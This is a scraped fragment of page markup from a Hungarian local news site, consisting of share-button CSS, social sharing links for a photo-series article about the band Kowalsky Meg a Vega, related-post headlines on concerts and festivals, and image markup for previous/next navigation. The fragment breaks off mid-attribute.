transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Megosztás</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmizumiskolc.hu%2Fkowalsky_meg_a_vega-_fotok_a_multbol_6__resz%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kowalsky+Meg+a+Vega-+Fot%C3%B3k+a+m%C3%BAltb%C3%B3l+6.+r%C3%A9sz&url=https%3A%2F%2Fmizumiskolc.hu%2Fkowalsky_meg_a_vega-_fotok_a_multbol_6__resz%2F&via=MIZU+MISKOLC" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mizumiskolc.hu/kowalsky_meg_a_vega-_fotok_a_multbol_6__resz/&amp;media=https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Kowalsky_Meg_a_Vega-_Fotok_a_multbol_6__resz-1.jpg&description=Kowalsky+Meg+a+Vega-+Fot%C3%B3k+a+m%C3%BAltb%C3%B3l+6.+r%C3%A9sz" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div  class="dbgads-9a973a0a9aa61efdac64d6d2177644e5 dbgads-cikk-3" id="dbgads-9a973a0a9aa61efdac64d6d2177644e5"></div><div class="dbg_mod dbg_mod_single_content_posts dbg_mod_related_posts "><div class="dbg_content_sub_title__line dbg_content_sub_title__line_right"><h3><span>Ez is érdekes lehet</span></h3></div><div class="dbg_row dbg_row_col_3 single_cmb__related_posts"><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/">Hazánk - Kultúra</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/karacsonyi_hangversenyt_ad_a_mav_szimfonikus_zenekar_a_zeneakademian/" title="Karácsonyi hangversenyt ad a MÁV Szimfonikus Zenekar a Zeneakadémián" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Karacsonyi_hangversenyt_ad_a_MaV_Szimfonikus_Zenekar_a_Zeneakademian-5-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/karacsonyi_hangversenyt_ad_a_mav_szimfonikus_zenekar_a_zeneakademian/" title="Karácsonyi hangversenyt ad a MÁV Szimfonikus Zenekar a Zeneakadémián"> Karácsonyi hangversenyt ad a MÁV Szimfonikus Zen&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_korosok_volgyebe_erkezik_a_muzsikal_az_erdo_programsorozat/" title="A Körösök völgyébe érkezik a Muzsikál az erdő programsorozat" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/09/img_A_Korosok_volgyebe_erkezik_a_Muzsikal_az_erdo_programsorozat-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_korosok_volgyebe_erkezik_a_muzsikal_az_erdo_programsorozat/" title="A Körösök völgyébe érkezik a Muzsikál az erdő programsorozat"> A Körösök völgyébe érkezik a Muzsikál az erdő pr&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/life-magazin/zene/">Zene</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/megerkezett_a_margaret_island_utolso_dala/" title="Megérkezett a Margaret Island utolsó dala" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Megerkezett_a_Margaret_Island_utolso_dala-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/megerkezett_a_margaret_island_utolso_dala/" title="Megérkezett a Margaret Island utolsó dala"> Megérkezett a Margaret Island utolsó dala </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/penteken_kezdodik_a_martin_gyorgy_neptancfesztival_szegeden/" title="Pénteken kezdődik a Martin György Néptáncfesztivál Szegeden" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/07/img_Penteken_kezdodik_a_Martin_Gyorgy_Neptancfesztival_Szegeden-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/penteken_kezdodik_a_martin_gyorgy_neptancfesztival_szegeden/" title="Pénteken kezdődik a Martin György Néptáncfesztivál Szegeden"> Pénteken kezdődik a Martin György Néptáncfesztiv&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/life-magazin/zene/">Zene</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_loci_jatszik_turneja_hatarokon_at_is_osszekot/" title="A Lóci játszik turnéja határokon át is összeköt" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/06/img_A_Loci_jatszik_turneja_hatarokon_at_is_osszekot-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_loci_jatszik_turneja_hatarokon_at_is_osszekot/" title="A Lóci játszik turnéja határokon át is összeköt"> A Lóci játszik turnéja határokon át is összeköt&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/life-magazin/zene/">Zene</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/az_oasis_visszater__17_koncertet_adnak_az_egyesult_kiralysagban_es_irorszagban/" title="Az Oasis visszatér: 17 koncertet adnak az Egyesült Királyságban és Írországban" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Az_Oasis_visszater__17_koncertet_adnak_az_Egyesult_Kiralysagban_es_irorszagban-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/az_oasis_visszater__17_koncertet_adnak_az_egyesult_kiralysagban_es_irorszagban/" title="Az Oasis visszatér: 17 koncertet adnak az Egyesült Királyságban és Írországban"> Az Oasis visszatér: 17 koncertet adnak az Egyesü&hellip; </a></h3></div></div></div></div></div><div class="dbg_post_prev_next prev_next_col_2"><div class="dbg_post_prev_next_wrap"><div class="dbg_post_prev_next_item dbg_post_prev"><div class="dbg_post_prev_next_item_inner"><div class="dbg_post_prev_next_item_thumbnail"> <noscript><img width="1080" height="1080" src="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_.jpg 1080w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-300x300.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-1024x1024.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-150x150.jpg 150w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-768x768.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-696x696.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-1068x1068.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-420x420.jpg 420w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-100x100.jpg 100w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-600x600.jpg 600w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-770x770.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-870x870.jpg 870w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript><img width="1080" height="1080" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201080%201080%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_.jpg 1080w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-300x300.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-1024x1024.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-150x150.jpg 150w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-768x768.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-696x696.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-1068x1068.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-420x420.jpg 420w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-100x100.jpg 100w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-600x600.jpg 600w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-770x770.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-870x870.jpg 870w" data-sizes="(max-width: 1080px) 100vw, 1080px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_.jpg.webp 1080w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-300x300.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-1024x1024.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-150x150.jpg.webp 150w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-768x768.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-696x696.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-1068x1068.jpg.webp 1068w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-420x420.jpg.webp 420w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-100x100.jpg.webp 100w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-600x600.jpg.webp 600w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-770x770.jpg.webp 770w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-870x870.jpg.webp 870w" /></div><div class="dbg_post_prev_next_item_body"><div class="dbg_post_prev_next_item_label">Előző sztori</div><h4>Rózsi ma 76 éves!</h4></div><div class="dbg_post_prev_next_item_overlay"></div> <a class="dbg_post_prev_next_item_wrap_link" href="https://mizumiskolc.hu/rozsi_ma_76_eves_/"></a></div></div><div class="dbg_post_prev_next_item dbg_post_prev"><div class="dbg_post_prev_next_item_inner"><div class="dbg_post_prev_next_item_thumbnail"> <noscript><img width="1100" height="619" src="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_.jpg 1100w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-1024x576.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-768x432.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-1068x601.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-746x420.jpg 746w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-870x490.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-770x433.jpg 770w" sizes="(max-width: 1100px) 100vw, 1100px" /></noscript><img width="1100" height="619" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201100%20619%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_.jpg 1100w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-300x169.jpg 300w, 